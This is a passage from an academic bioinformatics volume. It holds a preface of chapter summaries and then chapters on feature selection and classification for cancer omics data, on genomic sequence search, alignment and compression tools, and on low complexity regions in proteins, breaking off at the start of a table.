In the chapter “Feature selection and classification for large-scale molecular oncology data” the authors present approaches for feature selection and classification for biomedical data. Such data is special because of their dimensionality which is usually characterized by high feature-to-sample ratio. Therefore, each step of the classification process must be subject to strict testing and control, starting from the construction of the dataset, through selecting the right features and algorithms, to training an optimal model and assessing its performance.

The chapter “The analysis of genomic and proteomic sequences: searching, alignment, and compression” presents new methods focused on analyzing gigantic sets of genomic and proteomic data. This is especially important nowadays, while we are seeing a rapid development of high throughput technologies in bioinformatics and biomedicine and the recent estimations suggest, that in 2025 its global acquisition rate will be close to a zettabyte per year which will make storing and distributing sequence data a new challenge in bioinformatics.

Another chapter “Analysis of low complexity regions in proteins“ also presents the methods for analysis of protein sequence data, however here the authors focus on a specific type of a protein sequences called “low complexity regions”. Such protein sequences were neglected by a scientific community for many years which resulted in the lack of methods and tools for their analysis. The research presented in this chapter aim to fill in this gap by creating new methods and algorithms designed for analysis of low complexity regions, especially in the context of their function and evolution.

The chapter “Computational methods for modelling cancer clonal evolution” presents works in a very important area which is understanding tumour clonal properties and their relation to its growth and progression. This short survey presents and discuss mathematical models and computational approaches in the study of clonal evolution of cancer cell populations.

In the next chapter “Analysis of the reads obtained from metagenome sequencing” the research on development of the methods to analyze metagenomics data are presented. Understanding metagenomics data allows obtaining crucial information on the organisms that inhabit a specific environment. This work address a problem of taxonomic and environmental classification using a reference database, as well as clustering (grouping) data according to similarity in order to determine the origin of the analysed samples.

With the growing number of new genomics and metagenomics datasets, development of the fast and reliable methods for processing such data is crucial for a scientific community. The chapter “Determination of sets of substrings of nucleotide” presents a new efficient method for k -mer counting, which is a first step of analysis in many sequence-processing related problems such as de novo assembly, repeat detection, fast multiple sequence alignment or metagenomic data classification.

The attempt to apply Boolean reasoning to analyse cancer expression data is presented in the chapter “Application of boolean reasoning paradigm in biomedical

data biclustering”. Here, the authors propose modified Johnson’s strategy for finding Boolean function prime implicants, which is equal to finding inclusion-maximal biclusters of the same value. The presented solution overcomes the problems related to limitation of application of the classical Boolean reasoning for big data analysis due to a high computational complexity, showing that it is possible to modify the existing heuristics for finding significant patterns in binary data.

The study of biomedical signal processing is a rapidly expanding field of biological and medical data analysis. Chapter “EEG signal processing” presents analysis of EEG data recorded during sessions of simulated flights executed by volunteers in the Virtual Flight Laboratory. The purpose of this research was to find out if it is possible to evaluate alertness and mental fatigue among participants of simulated flight sessions and predict pilot’s reaction time solely on recorded brain activity.

The next chapter “Event detection in electrophysiological signals using fuzzy data clustering” present an application of fuzzy clustering for accurate QRS complex detection in ECG signals with arrhythmia. The proposed clustering method is based on the detection threshold applied to the detection function waveform and allows obtaining results comparable with the well-known reference methods.

Similar research project, where clustering methods are applied for ECG signal analysis is presented in the chapter “Clustering methods for biomedical signal processing and analysis”. In this work the technique of the k -means clustering is employed to the task of neighbourhood determination for the state-space representation of the processed signals. Presented results show significant improvement of the ability to suppress high energy EMG artifacts of the proposed method if compared to the original one.

Another important field of bioinformatics is image processing analysis. The chapter “Application of convolutional neural networks for semantic segmentation of human oocyte images” presents application of deep neural networks for analysis of human oocytes and embryos images. Developed classification and prediction algorithms can be used to support the work of embryologist, as well as to develop a training/educational system.

In the chapter “Assessment of the influence of selected environmental and individual factors on metabolic disorders of the patient’s skeleton” the method of assessing the probability of fracture in 5-years perspective is presented. Here, the logistic regression is applied to find features significant for fracture incidence based on

the data from RAC-OST-POL study including the data on Polish postmenopausal women. The developed algorithm for bone-fracture risk assessment is available online.

The last chapter of this section “Gene set analysis algorithms for understanding of complex biological systems” presents current challenges and developments in the field of Gene Set Enrichment Analysis (GSA). Here the authors analyse the impact of selected metric for GSA results, introduce a new metric of GSA reproducibility and propose CERNO – a new fast and effective GSA algorithm. Finally, the robustness of GSA to different transcriptome gene expression platforms is discussed.

Krzysztof FUJAREWICZ^{1,2}, Sebastian STUDENT^{1,2}, Alicja PŁUCIENNIK¹,
Agata WILK¹, Krzysztof ŁAKOMIEC¹

FEATURE SELECTION AND CLASSIFICATION FOR LARGE-SCALE MOLECULAR ONCOLOGY DATA

1. Introduction

The latest developments of molecular biology results in efficient data collection methods (like expression microarrays, RNA-seq, mass spectrometry, methylation measurements) and produce massive data sets with a huge number of features. Large-scale genomic and proteomic data are valuable source of information to resolve multiple problems of modern medicine, which might be useful for example for patient diagnostics, drug discovery. This field is under constant development and due to increase of general knowledge, technological updates, the testing biomedical hypothesis require actualization and recurrent verification. Data from multiple sources may be combined and used for resolving troubles of common and new challenges of modern medicine [1]. Oncology as a field especially benefits from large scale molecular and proteomic data to diagnose, efficiently treat and increase the comfort of patients. For example, for cancer diagnostics based on molecular and proteomic data one of the most important challenge is to point out the differentially expressed or methylated genes, which allows to aid the clinical methods in common use, like in the diagnostics of papillary carcinoma, where the molecular test is a remedy for shortcomings of cytological methods [2]. Here we present a short review of verified approaches for feature selection and classification for this biomedical data, which are special because of their dimensionality usually characterized by high feature-to-sample ratio.

¹ Department of Systems Biology and Engineering, Silesian University of Technology.

² Biotechnology Center, Silesian University of Technology.

2. Classification workflow

Although each classification problem is different and requires individual approach taking into consideration the type of data, number of classes, features, tolerance for intercorrelations, and the desired performance, construction of a recognition system based on omics data usually follows a generalized workflow. Its main parts are feature selection, limiting the dataset to only relevant variables and preventing potential overfitting, training a classifier model, and assessing its performance on an independent test set to avoid information leakage. Frequently, separate test set is not available and must be derived from the original dataset, either through random partitioning or splitting according to an independent factor, such as sample acquisition date.

The process of building a classification system involves comparing a variety of models and tuning their hyperparameters, which also requires unbiased performance evaluation. Therefore, the remaining data is further partitioned into training and validation sets, preferably in an iterative procedure called cross-validation.




Fig. 1. The general workflow of classification
Rys. 1. Ogólny schemat klasyfikacji

2.1. Selection methods

For genomic data which usually has more features than samples in the given dataset the feature selection might be performed using different approaches. Those features might be detected with different methods. The most popular classification of

feature selection methods stands for three classes: filters, wrappers and embedded methods. They differ with the computational complexity and for large scale genomic data the choice of the best selection algorithms which result in the best classification's quality and also good generalization for the future data is a complex problem [3].

The number of the available samples and measured values of genomic features are highly disproportionate. While the number of samples is usually a few hundred (which also must be split into validation and learning sets), the number of genes typically reaches thousands, vast majority of them not related to the biological effect of interest. Filtering out this kind of noise is necessary for achieving good classification results. Furthermore, due to complex biological interactions, among others gene co-expression, individual features are not independent, making the dataset redundant. The dependencies between features can be measured with e.g. covariation, correlation, mutual information, entropy and other methods.

The feature selection might be used in variety of combinations with different techniques, dependently of desired results. The Feature selection might be used with data fusion and data integration [4]. To verify already published markers the meta-analysis is applied. This method enables to validate and compare the molecular classifiers but also adjust the data collected from different platforms and methods. The data may be then analyzed using filter methods, Recursive Feature Replacement [5] or the Westfall-Young strategy to genes [6].

For massive feature as important as selecting the best features is to remove all noise or meaningless features [7]. Thus, the efficient one step selection should be computationally fast and efficient [8]. For this purpose, the statistical tests like T-Student test, Mann-Whitney-Wilcoxon test or might be used but the correction for multiple testing should be involved, like Benjamini-Hochberg method [9]. Applying the correction for multiple testing allow to reduce the false-positive signals. The other popular filter method for biomedical data is Fold Change. Using one step feature selection can also be applied for wrappers and embedded methods when the number of samples is relatively high, but to reduce the computation time we can use the other validation method, like k-fold cross validation.

For high-dimensional datasets the computational cost of wrapper methods becomes considerable, making them infeasible to utilize even with access to computer clusters. To make calculations more efficient, feature selection might be performed in two steps. First, a quick, simple method, usually one of the filters, is used to significantly

reduce the number of features removing most of the redundant and uninformative variables. A more sophisticated selection method is then applied to determine the optimal set of features.

The preselection may also be beneficial for methods dependent on the feature to sample ratios, like models dependent on the logistic regression. Logistic regression is a simple but efficient method used in many wrappers or embedded method. The example of the combination of two methods is the RegVIF selection based on the Variance Inflation Factor and Wald z-score for assesment of variables' importance in the logistic regression model [10]. For the study performed on glioma cancer showed that selection from 8359 features resulted in 20 features models, and use of T-test preselection with RegVIF method allowed to increase the classification accuracy in comparison to T-test method. Furthermore, the RegVIF algorithm also natively manage the categorical and dummy variables so may be useful for data fusion strategies.

The data sets may be also split for multiple binary problems. This solution is suitable of example the classification for multi class problems may generate the multiple lists of selected features [11].

Both feature selection strategies, one step and two steps might be equally efficient in sense of classification accuracy. To select the best approach the investigation of stability of given selection method may be beneficial. The high stability feature selection facilitates the comparison of the best classification algorithm but also reduce the hazard of select noisy features with poor ability to generalization on validation set. This also allows to reduce the number of features in the multiclass problems, when we merge feature lists from binary problems [12].

The stability of feature selection may be measured by different indexes. Calculating the stability index is based on the selected features from all steps of cross validation, like Kuncheva stability index, Jaccard distance, Relative Hamming distance. The other approaches allow to compare the stability based on feature rankings. The exemplary methods are the percentage of overlapping genes (POG) or its' modifications which uses the similarities of genes position in ranking or Bootstrap Based Feature Ranking (BBFR) [12].

2.2. Classification methods

Binary classification

The most common classification task is the binary classification. This task is based on assigning a sample to two classes (representing for example sick or healthy patients). There are many methods which can be used for binary classification. The most popular are binary Support Vector Machines, logistic regression, or neural networks [5, 13].

Multiclass classification

Different approaches could be used to address the problem of multiclass classification. The common approach involves using methods in which the multiclass problem is solved directly (such as multiclass Support Vector Machine or K-nearest neighbors classifier). Other approach involves using the decomposition method in which different binary classifiers are built (this approach is often called a transformation to binary because it is based on reducing the multi-class problem into multiple binary problems). This decomposition approach to multiclass classification can be done using one of the two different strategies: One-versus-Rest (OvR) or One-versus-One (OvO) [12, 14].

The OvR strategies involves training a single classifier per class. Therefore, in the OvR strategy we have to train as many classifiers as number of classes in the problem.

The OvO strategies involves training $K(K - 1) / 2$ binary classifiers where K is the number of classes in the problem. Each classifier receives the samples of a pair of classes from the training set. The OvO strategy involves training more binary classifiers than the OvR. However OvO decomposition gave us much more additional information about separability/similarity between pairs of classes. This information from the OvO strategy was used in our work [15].

2.3. Classifier Validation

Evaluation of classifier performance involving data partitioning raises a variety of problems, among them estimation bias resulting from limiting the number of observations used for training or overfitting, and uncertainty caused by random nature of partition. Multiple validation schemes were introduced to counter those issues,

usually by iteratively repeating the process a few hundred times. A commonly used approach consists in training the classifier on a bootstrap sample of the data and testing it on remaining observations in each iteration. To reduce bias even more, several extensions have been implemented, including bootstrap .632 and bootstrap .632+. Other notable methods are leave-one-out, where limiting of training set size is minimal while still preventing information leakage, and k-fold cross-validation useful when the number of observations is too large to employ bootstrap or Monte Carlo methods. Sometimes, especially when the data contains multiple levels of interactions between observations, non-standard partitioning schemes must be designed [15].

Apart from ensuring more accurate estimation of classification quality, iterative validation demonstrates value in allowing construction of rankings, both for features and samples. Such information might be instrumental in exploring the underlying relationships in the data or identifying the cause of commonly occurring misclassifications.

There are several different measures of classifier performance, most of them based on a confusion matrix. In the case of diagnostic tests, the classifier often serves a purpose reflecting a specific clinical problem. For example, as thyroid nodules are a common occurrence in the general population, but only few of them turn out to be malignant, some patients undergo unnecessary thyroid removal, thus considerably decreasing their life comfort. Therefore, a matter of interest in molecular testing would be identifying, with a high level of confidence, all benign nodules, translating to optimization of the classifier against negative predictive value. This can be achieved by controlling the cut-off threshold of the objective function, it must however be noted that increasing the value of one parameter always happens as a trade-off for other quality measures.

3. Summary

The growing accessibility of high throughput technologies opens a perspective for supporting clinicians in decision-making with recognition systems [16-18]. They may offer efficient, accurate predictions with a distinct advantage of depending not on subjective assessment but on the very genes, transcripts and proteins found in the sample. Yet, just as it takes considerable experience and effort to educate a diagnostician, the process of creating a molecular classifier is a complex and multi-

faceted one, requiring individually tailored approach every time. Each step must be subject to strict testing and control, from construction of the dataset, through selecting the right features and algorithms, to training an optimal model and assessing its performance. This branch of diagnostics is relatively new and we are still on the beginning of the road, but we are eagerly awaiting new developments and excited to see what follows.

Bibliography

1. Student S., Płuciennik A., Łakomicz K., Wilk A., Benz W., Fajarewicz K., 2019: Integration strategies of cross-platform microarray data sets in multiclass classification problem, *Computational Science and Its Applications – ICCSA 2019* ed S Misra (Springer), pp. 602-12.
2. Fajarewicz K., Jarzab M., Eszlinger M., Krohn K., Paschke R., Oczko-Wojciechowska M., Wiench M., Kukulska A., Jarzab B., Swierniak A., 2007: A multi-gene approach to differentiate papillary thyroid carcinoma from benign lesions: Gene selection using support vector machines with bootstrapping, *Endocr. Relat. Cancer*, 14, 809-26.
3. Fajarewicz K., Wiench M., 2003: Selecting Differentially Expressed Genes for Colon Tumor Classification, *Int. J. Appl. Math. Comput. Sci.*, 13, 327-35.
4. Student S., Łakomicz K., Płuciennik A., Benz W., Fajarewicz K., 2019: Classification system for multi-class biomedical data that allows different data fusion strategies, *Advances in Intelligent Systems and Computing*, ed. Kacprzyk (Springer), pp. 593-602.
5. Fajarewicz K., Kimmel M., Rzeszowska-Wolny J., 2003: A note on classification of gene expression data using support vector machines, *J. Biol. Syst.*, 11, 43-56.
6. Eszlinger M., Wiench M., Jarzab B., Krohn K., Beck M., Lauter J., Gubala E., Fajarewicz K., Swierniak A., Paschke R., 2006: Meta- and reanalysis of gene expression profiles of hot and cold thyroid nodules and papillary thyroid carcinoma for gene groups, *J. Clin. Endocrinol. Metab.*, 91, 1934-42.
7. Jarzab B., Wiench M., Fajarewicz K., Jarzab M., Oczko-Wojciechowska M., Wloch J., Czarniecka A., Chmielik E., Lange D., Pawlaczek A., Szpak S., Gubala E., Swierniak A., Simek K., 2005: Gene expression profile of papillary thyroid cancer: Sources of variability and diagnostic implications *Cancer Res.*, 65, 1587-97.

8. Szpak-Ulczok S., Pfeifer A., Rusinek D., Oczko-Wojciechowska M., Kowalska M., Tyszkiewicz T., Cieslicka M., Handkiewicz-Junak D., Fajarewicz K., Lange D., Chmielik E., Zembala-Nozynska E., Student S., Kotecka-Blicharz A., Kluczevska-Galka A., Jarzab B., Czarniecka A., Jarzab M., Krajewska J., 2020: Differences in Gene Expression Profile of Primary Tumors in Metastatic and Non-Metastatic Papillary Thyroid Carcinoma-Do They Exist? *Int. J. Mol. Sci.*, 21.
9. Oczko-Wojciechowska M., Włoch J., Wiench M., Fajarewicz K., Simek K., Gala G., Gubala E., Szpak-Ulczokl S., Jarzab B., 2006: Gene expression profile of medullary thyroid carcinoma – preliminary results, *Endokrynol. Pol.*, 57, 420-6.
10. Student S., Płuciennik A., Jakubczak M.M., Fajarewicz K., 2018: Feature selection based on logistic regression for 2-class classification of multidimensional molecular data, *Lecture Notes in Computer Science, Artificial Intelligence: Methodology, Systems, and Applications*, vol. 11089, pp. 286-90.
11. Student S., Pieter J., Fajarewicz K., 2016: Multiclass Classification Problem of Large-Scale Biomedical Meta-Data, 22, 938-45.
12. Student S., Fajarewicz K., 2012: Stable feature selection and classification algorithms for multiclass microarray data, *Biol. Direct*, 7, 1-20.
13. Simek K., Fajarewicz K., Swierniak A., Kimmel M., Jarzab B., Wiench M., Rzeszowska-Wolny J., 2004: Using SVD and SVM methods for selection, classification, clustering and modeling of DNA microarray data, *Eng. Appl. Artif. Intell.* 17, 417-27.
14. Student S., Fajarewicz K., 2014: Multiclass classification system for large-scale cancer data, *25 Nordic Conference in Mathematical statistics, NordStat*, vol. 1 (Turku), p. 103.
15. Kurczyk A., Gawin M., Chekan M., Wilk A., Łakomic K., Mrukwa G., Frątczak K., Polanska J., Fajarewicz K., Pietrowska M., Widlak P., 2020: Classification of Thyroid Tumors Based on Mass Spectrometry Imaging of Tissue Microarrays; a Single-Pixel Approach, *Int. J. Mol. Sci.*, 21, 6289.
16. Benz W., Borys D., Fajarewicz K., Herok K., Jaksik R., Krasucki M., Kurczyk A., Matusik K., Mrozek D., Ochab M., Pacholczyk M., Pieter J., Puszyński K., Psiuk-Maksymowicz K., Student S., Swierniak A., Smieja J., 2016: Integrated system supporting research on environment related cancers, *Recent Developments in Intelligent Information and Database Systems*, ed. D. Król, L. Madeyski, N.T. Nguyen, (Springer), pp. 399-409.

17. Fjarewicz K., Student S., Zielański T., Jakubczak M.M., Pieter J., Pojda K., Swierniak A., 2017: Large-Scale data classification system based on galaxy server and protected from information leak, *Lect. Notes Comput. Sci.*, 10192, 1-9.
18. Psiuk-Maksymowicz K., Placzek A., Jaksik R., Student S., Borys D., Mrozek D., Fjarewicz K., Swierniak A., 2016: A Holistic Approach to Testing Biomedical Hypotheses and Analysis of Biomedical Data, *Commun. Comput. Inf. Sci.*, 613, 449-62.

Adam GUDYŚ¹

THE ANALYSIS OF GENOMIC AND PROTEOMIC SEQUENCES: SEARCHING, ALIGNMENT, AND COMPRESSION

1. Introduction

In the last few years, we have seen a rapid development of high throughput technologies in bioinformatics and biomedicine. One of the side effects of this trend is a vast increase in the amount of sequence data that must be stored, transferred, and analyzed. The recent estimations [18] suggest, that in 2025 its global acquisition rate will be close to a zettabyte per year. Therefore, it is anticipated that storing and distributing sequence data will soon become a larger challenge than maintaining massive amounts of Twitter texts, YouTube videos, or even data acquired in astronomic experiments.

2. Searching

Among many analyses which can be performed on genomic or proteomic sequences, several are of particular importance. One of them is searching for a query sequence against large database of sequences. In the early years, dynamic programming pairwise alignment algorithms [11, 17] were used for this purpose. Due to limited throughput, they were soon replaced by the alignment-based heuristics like FASTA [14] or BLAST [1], which became a gold standard for more than two decades. However, the sequencing revolution enforced the development of faster, alignment-free methods for sequence comparison. One of them is our algorithm Kmer-db [4] which is based on k -mers (short sequence fragments of length k). Inspired by Mash

¹ Department of Algorithmics and Software, Silesian University of Technology.

[13], it was able to estimate pairwise distance ~ 25 faster than its predecessor with the same accuracy. Moreover, thanks to the efficient data structure, Kmer-db can be also used for indexing and querying all k -mers from tens of thousands of bacterial genomes. This is prohibitive for Mash as it uses only small subsets of k -mers called sketches.

3. Alignment

While alignment-free approaches for sequence comparison are of increasing importance, there are areas where sequence alignments are indispensable. These are for instance phylogeny reconstruction or searching for functional protein domains. Most popular multiple sequence alignment algorithms like Clustal Omega [16], MAFFT [7], or T-Coffee [12] work according to the progressive heuristic [5]. In particular, they align sequences in the order described by the guide tree established on the basis of all pairwise distances between sequences. Our multiple alignment algorithm FAMSA [3] also conforms to the progressive scheme. The fast bit-parallel algorithm for estimating pairwise distances combined with the time- and memory-efficient single linkage guide trees make presented method particularly suited for analyzing immense data sets. For instance, the family of 415,519 ABC transporters was aligned in 2 hours and 8 gigabytes of RAM on a typical desktop PC. Thanks to the superior accuracy and execution times, FAMSA was incorporated by the generation pipelines of popular protein databases like PFam [9] and AlphaFold [6].

4. Compression

One must keep in mind, that storing and transferring gigantic bioinformatics datasets is a challenging task itself. This particularly holds for the genomic sequences. One of the main driving force of this phenomenon is precision medicine. In particular, a whole human genome sequencing experiment usually produces 200-300 GB of data, and we can expect hundreds of millions of human genomes to be sequenced by the next decade. This motivated intense research on compression techniques. While a lot of efficient algorithms exist for reducing sequencing data [2,15], they are all suited for the 2nd generation technologies. Meanwhile, long reads generated by the 3rd generation

instruments are increasingly more popular. Our algorithm CoLoRd [8] is the first package designed particularly for the long read sequencing data. Based on the overlap graphs [10] and equipped with the lossy protocol for compressing base quality information, CoLoRd is able to reduce the size of sequencing data by an order of magnitude. This is a few-fold improvement over de facto standard, gzip.

5. Final words

In the previous paragraphs we presented some high throughput methods for analyzing gigantic sets of genomic and proteomic data. Though, computer algorithms are still a step behind data acquisition instruments. The ongoing revolution in sequencing technologies makes bioinformatics one of the most challenging sciences nowadays.

Bibliography

1. Altschul S.F., Gish W., Miller W., Myers E.W., Lipman D.J.: Basic local alignment search tool, *Journal of Molecular Biology*, no. 215, 1990, pp. 403-410.
2. Chandak, S., Tatwawadi, K., Ochoa I., Hernaez M., Weissman T.: SPRING: a next-generation compressor for FASTQ data, *Bioinformatics*, no. 35, 2018, pp. 2674-2676.
3. Deorowicz S., Debudaj-Grabysz A., Gudyś A.: FAMSA: Fast and accurate multiple sequence alignment of huge protein families, *Scientific Reports*, no. 6, 2016, 33964.
4. Deorowicz S., Gudyś A., Długosz M., Kokot M., Danek A.: Kmer-db: instant evolutionary distance estimation, *Bioinformatics*, no. 35, 2019, pp. 133-136.
5. Feng D.F., Doolittle R.F.: Progressive sequence alignment as a prerequisite to correct phylogenetic trees, *Journal of Molecular Evolution*, no. 25, 1987, pp. 351-360.
6. Jumper J. et al.: Highly accurate protein structure prediction with AlphaFold, *Nature*, no. 596, 2021, pp. 583-589.
7. Katoh K., Misawa K., Kuma K., Miyata T.: MAFFT: a novel method for rapid multiple sequence alignment based on fast Fourier transform, *Nucleic Acids Research*, no. 30, 2002, pp. 3059-3066.

8. Kokot M., Gudyś A., Li H., Deorowicz S.: CoLoRd: Compressing long reads, *Nature Methods*, no. 19, 2022, pp. 441-444.
9. Mistry J., Chuguransky S., Williams L., Qureshi M., Salazar G.A., Sonnhammer E.L.L., Tosatto S.C.E., Paladin L., Raj S., Richardson L.J., Finn R.D., Bateman A.: Pfam: The protein families database in 2021, *Nucleic Acids Research*, no. 49, 2021, pp. D412-D419.
10. Myers E.: The fragment assembly string graph, *Bioinformatics*, no. 21, 2005, pp. 79-85.
11. Needleman S.B., Wunsch C.D.: A general method applicable to the search for similarities in the amino acid sequence of two proteins, *Journal of Molecular Biology*, no. 48, 1970, pp. 443-453.
12. Notredame C., Higgins D.G., Heringa J.: T-Coffee: A novel method for fast and accurate multiple sequence alignment, *Journal of Molecular Biology*, no. 302, 2000, pp. 205-17.
13. Ondov B.D., Treangen T.J., Melsted, P. Mallonee A.B., Bergman N.H., Koren S., Phillippy AM.: Mash: fast genome and metagenome distance estimation using MinHash, *Genome Biology*, no. 17, 2016, pp. 132.
14. Pearson W.R., Lipman D.J.: Improved tools for biological sequence comparison, *Proceedings of the National Academy of Sciences of the United States of America*, no. 85, 1988, pp. 2444-2448.
15. Roguski Ł., Ochoa I., Hernaez I., Deorowicz, S.: FaStore: a space-saving solution for raw sequencing data, *Bioinformatics*, no. 34, 2018, pp. 2748-2756.
16. Sievers F., Wilm A., Dineen D., Gibson T.J., Karplus K., Li W., Lopez R., McWilliam H., Remmert M., Söding J., Thompson J.D., Higgins D.G.: Fast, scalable generation of high-quality protein multiple sequence alignments using Clustal Omega, *Molecular Systems Biology*, no. 7, 2011, pp. 539.
17. Smith T.F., Waterman M.S.: Identification of common molecular subsequences, *Journal of Molecular Biology*, no. 147, 1981, pp. 195-197.
18. Stephens Z.D., Lee S.Y., Faghri F., Campbell R.H., Zhai C., Efron M.J., Iyer R., Schatz M.C., Sinha S., Robinson G.E.: Big Data: Astronomical or Genomical? *PLOS Biology*, no. 13, 2015, e1002195.

Patryk JARNOT¹, Aleksandra GRUCA¹

ANALYSIS OF LOW COMPLEXITY REGIONS IN PROTEINS

1. Introduction

Low Complexity Regions (LCRs) are protein sequence fragments composed mainly of a few types of amino acids [1]. Some of them evolve neutrally while others play important roles in protein function [2]. LCRs have no single definition and most commonly they are characterized by different amino acid composition, periodicity and structure [3]. In this work we focus on the LCRs that defined either by biased amino acid composition or periodicity. Figure 1 illustrates the overlap of various degrees of sequence complexity starting from homorepeats (extreme cases of LCRs consisting only of a single amino acid) till unbiased proteins.

LCRs are frequently found in proteins responsible for nucleotide binding and protein-protein interactions. Scientists for a long time were interested in high complexity part of sequences while considering LCRs as unimportant [4]. Therefore, all of the methods that are designed to protein similarity analysis are based on the statical models that are unsuitable for sequences with biased amino acid composition (Jarnot et al., in preparation). In this chapter we present our research related to designing new methods and algorithms for searching for similar low complexity parts of sequences. We hypothesize that based on the LCRs sequence similarity analysis our methods can support prediction of new function of LCRs.

¹ Department of Computer Networks and Systems, Silesian University of Technology.




Fig. 1. The relation between sequences complexity and periodicity. Source [3]

Rys. 1. Związek pomiędzy skomplikowaniem a periodycznością sekwencji. Źródło [3]

2. The proline-rich region of glyceraldehyde-3-phosphate dehydrogenase from human sperm may bind SH3 domains, as revealed by a bioinformatic study of low-complexity protein segments

Glyceraldehyde-3-phosphate dehydrogenase from human sperm (GAPDHS) provides energy to the sperm flagellum, and is therefore essential for sperm motility and male fertility. In our work [5] we conducted a large-scale sequence comparison on LCRs and we identified a strong similarity between the proline-rich motif from GAPDHS and the proline-rich sequence from Ena/vasodilator-stimulated phosphoprotein-like (EVL). Based on our results we proposed a function for the amino-terminal region of GAPDHS, and identified two proteins that may specifically bind to its unique amino terminus.

In particular, the EVL LCRmotif PVSCSGPPPPPPVPPPPTGATPPPPPLPA was deemed homologous to a region in the amino terminus of primate GAPDHS. Based on the work of Salazar et al. [5] who first reported an interaction between dynamin-binding protein (DNMBP) and the EVL proline-rich motif we used the transitive law to search for proteins containing the SH3 domain that are also known to bind GAPDHS, according to BioGRID [6]. Our search through open-access databases of protein-protein interactions resulted in two hits out of 25 possible interacting proteins: the SH3 domain-binding protein 4 (SH3BP4) and the IL2-inducible T-cell kinase/Tyrosine-protein kinase ITK/TSK (ITK). SH3 domains bind to the EVL proline-rich motif so we hypothesize that SH3 domains also bind to the analogous region in GAPDHS. The two predicted interacting proteins, SH3BP4 and ITK, are both involved in signal transduction and hydrolysis, however their specific signaling pathways are not known.

3. Tandem repeats lead to sequence assembly errors and impose multi-level challenges for genome and protein databases

Sequence assembly errors cause real problems in protein sequence analysis. For genome reads that are too short the assembly algorithms are not able to join sequence fragments correctly. We checked if such errors exist in databases by comparing length of repetitive regions among different versions of protein sequences from UniprotKB/Swiss-Prot [7]. For each sequence we analysed its last and first version. We aligned the sequences, identified short tandem repeats and we calculated the difference in length of the repeats. If such a difference occurs we assume that one of the sequences contains a sequence assembly error. Figure 2 presents an example fragment of sequence where such error is visible.

```

LVTYQGGGEEMALPDDDDNDDEEEEEEEEKKKKKKKKKKKKKKKK-----
LVTYQGGGEEMALPDDDDNDDEEEEEEEEEEEEEEEEEEEEEEEEEELEDEEEVKDG

```

Fig. 2. Two different versions of proteins from UniprotKB/Swiss-Prot contain poly-E regions that differ in length between versions. The alignment presents two versions of PC membrane recruitment protein 1, *Mus musculus* (Mouse) (Q7TS75)

Rys. 2. Dwie wersje sekwencji białka z bazy UniprotKB/Swiss-Prot, zawierające region poly-E, które różnią się długością pomiędzy wersjami. Dopasowanie przedstawia dwie wersje białka myszy (*Mus musculus*) PC membranerecruitment protein 1 o identyfikatorze: Q7TS75

We also described the differences in short tandem repeats length in specific protein families. We divided the UniProtKB/Swiss-Prot database into taxonomies and retrieved short tandem repeats from each sub-dataset. Identified short tandem repeats were clustered by type of repeats and by families. We calculated statistics for each cluster to show differences in lengths in repetitive regions in the same families for taxonomies. We assume that if LCRs in a family contain high variability in lengths then the family is considered to contain sequence assembly errors. The research aims to warn the scientific community that they may miss important biological information when analysing tandem repeats [8].

4. Quantitative conformational analysis of functionally important electrostatic interactions in the intrinsically disordered region of delta subunit of bacterial RNA polymerase

LCRs are also frequently intrinsically disordered regions (IDRs) - regions that lack a fixed or ordered three-dimensional structure [9]. Electrostatic interactions play important role in the functional mechanisms of IDRs. We investigated the

conformational behavior of the δ subunit of RNA polymerase from *Bacillus subtilis*. Unfolded domain of this protein is highly charged, with 7 positively charged amino acids and by 51 acidic amino acids. We used a relaxed regular expression ($K\{2\}.\{,4\}K\{2\}.*[DE]\{5,\}$) to search for regions with somehow similar patterns. The regular expression searches for regions with at least two repeats of K followed by an E/D domain. Both domains may be separated by a linker. The search results contain all proteins of interest curated by an expert to remove false positive records. Table 1 presents examples of identified proteins from the UniprotKB/Swiss-Prot database. Along with experimental analysis, this research reveals that the negatively charged segment folds back onto the positively charged strand, compacting the conformational sampling of the protein. At the same time, the segment remains highly flexible in solution. This study highlights the importance of accurately describing electrostatic interactions for understanding the functional mechanisms of IDPs [10].

Table 1

Most of the proteins containing the K-D/E motif directly interact with nucleic acids. The table shows proteins identified in the UniprotKB/Swiss-Prot

Uniprot AC	Description
